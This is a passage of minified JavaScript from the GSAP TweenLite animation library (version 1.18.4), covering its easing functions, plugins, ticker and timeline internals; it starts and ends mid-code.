t,n,i,o=this._firstPT,a=1e-6;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;o;){if(t=o.c*e+o.s,o.r?t=Math.round(t):t<a&&t>-a&&(t=0),o.type)if(1===o.type)if(i=o.l,2===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2;else if(3===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3;else if(4===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4;else if(5===i)o.t[o.p]=o.xs0+t+o.xs1+o.xn1+o.xs2+o.xn2+o.xs3+o.xn3+o.xs4+o.xn4+o.xs5;else{for(n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}else o.type===-1?o.t[o.p]=o.xs0:o.setRatio&&o.setRatio(e);else o.t[o.p]=t+o.xs0;o=o._next}else for(;o;)2!==o.type?o.t[o.p]=o.b:o.setRatio(e),o=o._next;else for(;o;){if(2!==o.type)if(o.r&&o.type!==-1)if(t=Math.round(o.s+o.c),o.type){if(1===o.type){for(i=o.l,n=o.xs0+t+o.xs1,i=1;i<o.l;i++)n+=o["xn"+i]+o["xs"+(i+1)];o.t[o.p]=n}}else o.t[o.p]=t+o.xs0;else o.t[o.p]=o.e;else o.setRatio(e);o=o._next}},c._enableTransforms=function(e){this._transform=this._transform||Be(this._target,o,!0),this._transformType=this._transform.svg&&be||!e&&3!==this._transformType?2:3};var We=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};c._addLazySet=function(e,t,n){var i=this._firstPT=new ge(e,t,0,0,this._firstPT,2);i.e=n,i.setRatio=We,i.data=this},c._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},c._kill=function(t){var n,i,o,a=t;if(t.autoAlpha||t.alpha){a={};for(i in t)a[i]=t[i];a.opacity=1,a.autoAlpha&&(a.visibility=1)}return t.className&&(n=this._classNamePT)&&(o=n.xfirst,o&&o._prev?this._linkCSSP(o._prev,n._next,o._prev._prev):o===this._firstPT&&(this._firstPT=n._next),n._next&&this._linkCSSP(n._next,n._next._next,o._prev),this._classNamePT=null),e.prototype._kill.call(this,a)};var Ue=function(e,t,n){var i,o,a,r;if(e.slice)for(o=e.length;--o>-1;)Ue(e[o],t,n);else for(i=e.childNodes,o=i.length;--o>-1;)a=i[o],r=a.type,a.style&&(t.push(Q(a)),n&&n.push(a)),1!==r&&9!==r&&11!==r||!a.childNodes.length||Ue(a,t,n)};return r.cascadeTo=function(e,n,i){var o,a,r,s,l=t.to(e,n,i),c=[l],d=[],u=[],h=[],f=t._internals.reservedProps;for(e=l._targets||l.target,Ue(e,d,h),l.render(n,!0,!0),Ue(e,u),l.render(0,!0,!0),l._enabled(!0),o=h.length;--o>-1;)if(a=ee(h[o],d[o],u[o]),a.firstMPT){a=a.difs;for(r in i)f[r]&&(a[r]=i[r]);s={};for(r in a)s[r]=d[o][r];c.push(t.fromTo(h[o],n,s,a))}return c},e.activate([r]),r},!0),function(){var e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.5",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}}),t=function(e){for(;e;)e.f||e.blob||(e.r=1),e=e._next},n=e.prototype;n._onInitAllProps=function(){for(var e,n,i,o=this._tween,a=o.vars.roundProps.join?o.vars.roundProps:o.vars.roundProps.split(","),r=a.length,s={},l=o._propLookup.roundProps;--r>-1;)s[a[r]]=1;for(r=a.length;--r>-1;)for(e=a[r],n=o._firstPT;n;)i=n._next,n.pg?n.t._roundProps(s,!0):n.n===e&&(2===n.f&&n.t?t(n.t._firstPT):(this._add(n.t,e,n.s,n.c),i&&(i._prev=n._prev),n._prev?n._prev._next=i:o._firstPT===n&&(o._firstPT=i),n._next=n._prev=null,o._propLookup[e]=l)),n=i;return!1},n._add=function(e,t,n,i){this._addTween(e,t,n,n+i,t,!0),this._overwriteProps.push(t)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.5.0",init:function(e,t){var n;if("function"!=typeof e.setAttribute)return!1;for(n in t)this._addTween(e,"setAttribute",e.getAttribute(n)+"",t[n]+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.2.1",API:2,init:function(e,t){"object"!=typeof t&&(t={rotation:t}),this.finals={};var n,i,o,a,r,s,l=t.useRadians===!0?2*Math.PI:360,c=1e-6;for(n in t)"useRadians"!==n&&(s=(t[n]+"").split("_"),i=s[0],o=parseFloat("function"!=typeof e[n]?e[n]:e[n.indexOf("set")||"function"!=typeof e["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof i&&"="===i.charAt(1)?o+parseInt(i.charAt(0)+"1",10)*Number(i.substr(2)):Number(i)||0,r=a-o,s.length&&(i=s.join("_"),i.indexOf("short")!==-1&&(r%=l,r!==r%(l/2)&&(r=r<0?r+l:r-l)),i.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*l)%l-(r/l|0)*l:i.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*l)%l-(r/l|0)*l)),(r>c||r<-c)&&(this._addTween(e,n,o,o+r,n),this._overwriteProps.push(n)));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(e){var t,n,i,o=_gsScope.GreenSockGlobals||_gsScope,a=o.com.greensock,r=2*Math.PI,s=Math.PI/2,l=a._class,c=function(t,n){var i=l("easing."+t,function(){},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,i},d=e.register||function(){},u=function(e,t,n,i){var o=l("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0);return d(o,e),o},h=function(e,t,n){this.t=e,this.v=t,n&&(this.next=n,n.prev=this,this.c=n.v-t,this.gap=n.t-e)},f=function(t,n){var i=l("easing."+t,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),o=i.prototype=new e;return o.constructor=i,o.getRatio=n,o.config=function(e){return new i(e)},i},p=u("Back",f("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),f("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),f("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),m=l("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:e>1&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=n===!0},!0),g=m.prototype=new e;return g.constructor=m,g.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},m.ease=new m(.7,.7),g.config=m.config=function(e,t,n){return new m(e,t,n)},t=l("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0),g=t.prototype=new e,g.constructor=t,g.getRatio=function(e){return e<0?e=0:e>=1&&(e=.999999999),(this._p2*e>>0)*this._p1},g.config=t.config=function(e){return new t(e)},n=l("easing.RoughEase",function(t){t=t||{};for(var n,i,o,a,r,s,l=t.taper||"none",c=[],d=0,u=0|(t.points||20),f=u,p=t.randomize!==!1,m=t.clamp===!0,g=t.template instanceof e?t.template:null,v="number"==typeof t.strength?.4*t.strength:.4;--f>-1;)n=p?Math.random():1/u*f,i=g?g.getRatio(n):n,"none"===l?o=v:"out"===l?(a=1-n,o=a*a*v):"in"===l?o=n*n*v:n<.5?(a=2*n,o=a*a*.5*v):(a=2*(1-n),o=a*a*.5*v),p?i+=Math.random()*o-.5*o:f%2?i+=.5*o:i-=.5*o,m&&(i>1?i=1:i<0&&(i=0)),c[d++]={x:n,y:i};for(c.sort(function(e,t){return e.x-t.x}),s=new h(1,1,null),f=u;--f>-1;)r=c[f],s=new h(r.x,r.y,s);this._prev=new h(0,0,0!==s.t?s:s.next)},!0),g=n.prototype=new e,g.constructor=n,g.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return this._prev=t,t.v+(e-t.t)/t.gap*t.c},g.config=function(e){return new n(e)},n.ease=new n,u("Bounce",c("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),c("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),c("BounceInOut",function(e){var t=e<.5;return e=t?1-2*e:2*e-1,e<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),u("Circ",c("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),c("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),c("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),i=function(t,n,i){var o=l("easing."+t,function(e,t){this._p1=e>=1?e:1,this._p2=(t||i)/(e<1?e:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),a=o.prototype=new e;return a.constructor=o,a.getRatio=n,a.config=function(e,t){return new o(e,t)},o},u("Elastic",i("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),i("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2))},.3),i("ElasticInOut",function(e){return(e*=2)<1?-.5*(this._p1*Math.pow(2,10*(e-=1))*Math.sin((e-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(e-=1))*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),u("Expo",c("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),c("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),c("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),u("Sine",c("SineOut",function(e){return Math.sin(e*s)}),c("SineIn",function(e){return-Math.cos(e*s)+1}),c("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),l("easing.EaseLookup",{find:function(t){return e.map[t]}},!0),d(o.SlowMo,"SlowMo","ease,"),d(n,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(e,t){"use strict";var n=e.GreenSockGlobals=e.GreenSockGlobals||e;if(!n.TweenLite){var i,o,a,r,s,l=function(e){var t,i=e.split("."),o=n;for(t=0;t<i.length;t++)o[i[t]]=o=o[i[t]]||{};return o},c=l("com.greensock"),d=1e-10,u=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},h=function(){},f=function(){var e=Object.prototype.toString,t=e.call([]);return function(n){return null!=n&&(n instanceof Array||"object"==typeof n&&!!n.push&&e.call(n)===t)}}(),p={},m=function(i,o,a,r){this.sc=p[i]?p[i].sc:[],p[i]=this,this.gsClass=null,this.func=a;var s=[];this.check=function(c){for(var d,u,h,f,g,v=o.length,T=v;--v>-1;)(d=p[o[v]]||new m(o[v],[])).gsClass?(s[v]=d.gsClass,T--):c&&d.sc.push(this);if(0===T&&a)for(u=("com.greensock."+i).split("."),h=u.pop(),f=l(u.join("."))[h]=this.gsClass=a.apply(a,s),r&&(n[h]=f,g="undefined"!=typeof module&&module.exports,!g&&"function"==typeof define&&define.amd?define((e.GreenSockAMDPath?e.GreenSockAMDPath+"/":"")+i.split(".").pop(),[],function(){return f}):i===t&&g&&(module.exports=f)),v=0;v<this.sc.length;v++)this.sc[v].check()},this.check(!0)},g=e._gsDefine=function(e,t,n,i){return new m(e,t,n,i)},v=c._class=function(e,t,n){return t=t||function(){},g(e,[],function(){return t},n),t};g.globals=n;var T=[0,0,1,1],E=[],_=v("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?T.concat(t):T},!0),y=_.map={},C=_.register=function(e,t,n,i){for(var o,a,r,s,l=t.split(","),d=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(a=l[d],o=i?v("easing."+a,null,!0):c.easing[a]||{},r=u.length;--r>-1;)s=u[r],y[a+"."+s]=y[s+a]=o[s]=e.getRatio?e:e[s]||new e};for(a=_.prototype,a._calcEnd=!1,a.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,n=this._power,i=1===t?1-e:2===t?e:e<.5?2*e:2*(1-e);return 1===n?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2},i=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=i.length;--o>-1;)a=i[o]+",Power"+o,C(new _(null,null,1,o),a,"easeOut",!0),C(new _(null,null,2,o),a,"easeIn"+(0===o?",easeNone":"")),C(new _(null,null,3,o),a,"easeInOut");y.linear=c.easing.Linear.easeIn,y.swing=c.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});a=b.prototype,a.addEventListener=function(e,t,n,i,o){o=o||0;var a,l,c=this._listeners[e],d=0;for(null==c&&(this._listeners[e]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===t&&a.s===n?c.splice(l,1):0===d&&a.pr<o&&(d=l+1);c.splice(d,0,{c:t,s:n,up:i,pr:o}),this!==r||s||r.wake()},a.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;--n>-1;)if(i[n].c===t)return void i.splice(n,1)},a.dispatchEvent=function(e){var t,n,i,o=this._listeners[e];if(o)for(t=o.length,n=this._eventTarget;--t>-1;)i=o[t],i&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))};var D=e.requestAnimationFrame,I=e.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},R=O();for(i=["ms","moz","webkit","o"],o=i.length;--o>-1&&!D;)D=e[i[o]+"RequestAnimationFrame"],I=e[i[o]+"CancelAnimationFrame"]||e[i[o]+"CancelRequestAnimationFrame"];v("Ticker",function(e,t){var n,i,o,a,l,c=this,u=O(),f=!(t===!1||!D)&&"auto",p=500,m=33,g="tick",v=function(e){var t,r,s=O()-R;s>p&&(u+=s-m),R+=s,c.time=(R-u)/1e3,t=c.time-l,(!n||t>0||e===!0)&&(c.frame++,l+=t+(t>=a?.004:a-t),r=!0),e!==!0&&(o=i(v)),r&&c.dispatchEvent(g)};b.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(e,t){p=e||1/d,m=Math.min(t,p,0)},c.sleep=function(){null!=o&&(f&&I?I(o):clearTimeout(o),i=h,o=null,c===r&&(s=!1))},c.wake=function(e){null!==o?c.sleep():e?u+=-R+(R=O()):c.frame>10&&(R=O()-p+5),i=0===n?h:f&&D?D:function(e){return setTimeout(e,1e3*(l-c.time)+1|0)},c===r&&(s=!0),v(2)},c.fps=function(e){return arguments.length?(n=e,a=1/(n||60),l=this.time+a,void c.wake()):n},c.useRAF=function(e){return arguments.length?(c.sleep(),f=e,void c.fps(n)):f},c.fps(e),setTimeout(function(){"auto"===f&&c.frame<5&&"hidden"!==document.visibilityState&&c.useRAF(!1)},1500)}),a=c.Ticker.prototype=new c.events.EventDispatcher,a.constructor=c.Ticker;var k=v("core.Animation",function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=t.immediateRender===!0,this.data=t.data,this._reversed=t.reversed===!0,U){s||r.wake();var n=this.vars.useFrames?W:U;n.add(this,n._time),this.vars.paused&&this.paused(!0)}});r=k.ticker=new c.Ticker,a=k.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var w=function(){s&&O()-R>2e3&&r.wake(),setTimeout(w,2e3)};w(),a.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},a.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},a.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},a.seek=function(e,t){return this.totalTime(Number(e),t!==!1)},a.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,t!==!1,!0)},a.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},a.render=function(){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var e,t=this._timeline,n=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=n&&e<n+this.totalDuration()/this._timeScale},a._enabled=function(e,t){return s||r.wake(),this._gc=!e,this._active=this.isActive(),t!==!0&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(){return this._enabled(!1,!1)},a.kill=function(e,t){return this._kill(e,t),this},a._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},a._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();--t>-1;)"{self}"===e[t]&&(n[t]=this);return n},a._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||E)},a.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[e];null==t?delete o[e]:(o[e]=t,o[e+"Params"]=f(n)&&n.join("").indexOf("{self}")!==-1?this._swapSelfInParams(n):n,o[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},a.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},a.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),
this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},a.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},a.totalTime=function(e,t,n){if(s||r.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,o=this._timeline;if(e>i&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?i-e:e)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(N.length&&X(),this.render(e,t,!1),N.length&&X())}return this},a.progress=a.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},a.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},a.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||d,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,n=t||0===t?t:this._timeline.totalTime();this._startTime=n-(n-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},a.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(e){if(!arguments.length)return this._paused;var t,n,i=this._timeline;return e!=this._paused&&i&&(s||e||r.wake(),t=i.rawTime(),n=t-this._pauseTime,!e&&i.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==n&&this._initted&&this.duration()&&(t=i.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var K=v("core.SimpleTimeline",function(e){k.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});a=K.prototype=new k,a.constructor=K,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(e,t){var n,i;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),n=this._last,this._sortChildren)for(i=e._startTime;n&&n._startTime>i;)n=n._prev;return n?(e._next=n._next,n._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=n,this._recent=e,this._timeline&&this._uncache(!0),this},a._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(e,t,n){var i,o=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;o;)i=o._next,(o._active||e>=o._startTime&&!o._paused)&&(o._reversed?o.render((o._dirty?o.totalDuration():o._totalDuration)-(e-o._startTime)*o._timeScale,t,n):o.render((e-o._startTime)*o._timeScale,t,n)),o=i},a.rawTime=function(){return s||r.wake(),this._totalTime};var x=v("TweenLite",function(t,n,i){if(k.call(this,n,i),this.render=x.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:x.selector(t)||t;var o,a,r,s=t.jquery||t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?z[x.defaultOverwrite]:"number"==typeof l?l>>0:z[l],(s||t instanceof Array||t.push&&f(t))&&"number"!=typeof t[0])for(this._targets=r=u(t),this._propLookup=[],this._siblings=[],o=0;o<r.length;o++)a=r[o],a?"string"!=typeof a?a.length&&a!==e&&a[0]&&(a[0]===e||a[0].nodeType&&a[0].style&&!a.nodeType)?(r.splice(o--,1),this._targets=r=r.concat(u(a))):(this._siblings[o]=G(a,this,!1),1===l&&this._siblings[o].length>1&&Z(a,this,null,1,this._siblings[o])):(a=r[o--]=x.selector(a),"string"==typeof a&&r.splice(o+1,1)):r.splice(o--,1);else this._propLookup={},this._siblings=G(t,this,!1),1===l&&this._siblings.length>1&&Z(t,this,null,1,this._siblings);(this.vars.immediateRender||0===n&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),S=function(t){return t&&t.length&&t!==e&&t[0]&&(t[0]===e||t[0].nodeType&&t[0].style&&!t.nodeType)},L=function(e,t){var n,i={};for(n in e)q[n]||n in t&&"transform"!==n&&"x"!==n&&"y"!==n&&"width"!==n&&"height"!==n&&"className"!==n&&"border"!==n||!(!H[n]||H[n]&&H[n]._autoCSS)||(i[n]=e[n],delete e[n]);e.css=i};a=x.prototype=new k,a.constructor=x,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,x.version="1.18.4",x.defaultEase=a._ease=new _(null,null,1,1),x.defaultOverwrite="auto",x.ticker=r,x.autoSleep=120,x.lagSmoothing=function(e,t){r.lagSmoothing(e,t)},x.selector=e.$||e.jQuery||function(t){var n=e.$||e.jQuery;return n?(x.selector=n,n(t)):"undefined"==typeof document?t:document.querySelectorAll?document.querySelectorAll(t):document.getElementById("#"===t.charAt(0)?t.substr(1):t)};var N=[],M={},A=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,P=function(e){for(var t,n=this._firstPT,i=1e-6;n;)t=n.blob?e?this.join(""):this.start:n.c*e+n.s,n.r?t=Math.round(t):t<i&&t>-i&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},F=function(e,t,n,i){var o,a,r,s,l,c,d,u=[e,t],h=0,f="",p=0;for(u.start=e,n&&(n(u),e=u[0],t=u[1]),u.length=0,o=e.match(A)||[],a=t.match(A)||[],i&&(i._next=null,i.blob=1,u._firstPT=i),l=a.length,s=0;s<l;s++)d=a[s],c=t.substr(h,t.indexOf(d,h)-h),f+=c||!s?c:",",h+=c.length,p?p=(p+1)%5:"rgba("===c.substr(-5)&&(p=1),d===o[s]||o.length<=s?f+=d:(f&&(u.push(f),f=""),r=parseFloat(o[s]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-r)||0,f:0,r:p&&p<4}),h+=d.length;return f+=t.substr(h),f&&u.push(f),u.setRatio=P,u},B=function(e,t,n,i,o,a,r,s){var l,c,d="get"===n?e[t]:n,u=typeof e[t],h="string"==typeof i&&"="===i.charAt(1),f={t:e,p:t,s:d,f:"function"===u,pg:0,n:o||t,r:a,pr:0,c:h?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-d||0};if("number"!==u&&("function"===u&&"get"===n&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),f.s=d=r?e[c](r):e[c]()),"string"==typeof d&&(r||isNaN(d))?(f.fp=r,l=F(d,i,s||x.defaultStringFilter,f),f={t:l,p:"setRatio",s:0,c:1,f:2,pg:0,n:o||t,pr:0}):h||(f.s=parseFloat(d),f.c=parseFloat(i)-f.s||0)),f.c)return(f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f},$=x._internals={isArray:f,isSelector:S,lazyTweens:N,blobDif:F},H=x._plugins={},j=$.tweenLookup={},Y=0,q=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},z={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},W=k._rootFramesTimeline=new K,U=k._rootTimeline=new K,V=30,X=$.lazyRender=function(){var e,t=N.length;for(M={};--t>-1;)e=N[t],e&&e._lazy!==!1&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);N.length=0};U._startTime=r.time,W._startTime=r.frame,U._active=W._active=!0,setTimeout(X,1),k._updateRoot=x.render=function(){var e,t,n;if(N.length&&X(),U.render((r.time-U._startTime)*U._timeScale,!1,!1),W.render((r.frame-W._startTime)*W._timeScale,!1,!1),N.length&&X(),r.frame>=V){V=r.frame+(parseInt(x.autoSleep,10)||120);for(n in j){for(t=j[n].tweens,e=t.length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete j[n]}if(n=U._first,(!n||n._paused)&&x.autoSleep&&!W._first&&1===r._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||r.sleep()}}},r.addEventListener("tick",k._updateRoot);var G=function(e,t,n){var i,o,a=e._gsTweenID;if(j[a||(e._gsTweenID=a="t"+Y++)]||(j[a]={target:e,tweens:[]}),t&&(i=j[a].tweens,i[o=i.length]=t,n))for(;--o>-1;)i[o]===t&&i.splice(o,1);return j[a].tweens},J=function(e,t,n,i){var o,a,r=e.vars.onOverwrite;return r&&(o=r(e,t,n,i)),r=x.onOverwrite,r&&(a=r(e,t,n,i)),o!==!1&&a!==!1},Z=function(e,t,n,i,o){var 